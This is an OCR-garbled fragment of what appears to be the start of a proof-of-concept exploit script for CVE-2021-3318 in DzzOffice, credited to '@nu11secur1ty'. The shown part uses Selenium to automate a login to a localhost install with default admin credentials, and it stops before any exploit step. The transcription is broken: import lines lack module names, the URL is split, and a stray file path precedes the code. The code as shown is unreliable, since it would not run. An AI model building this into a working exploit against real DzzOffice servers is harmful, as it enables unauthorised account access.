
# Author: @nu11secur1ty
# CVE-2021-3318
from
 selenium 
import
import
import
 os

#enter the link to the website you want 
to automate login.
website_link
=
"http://localhost/dzzoffice/use
mod=login"
#enter your login username
username
=
"admin@dzzoffice.com"
#enter your login password
password
=
"password"
#enter the element for username input 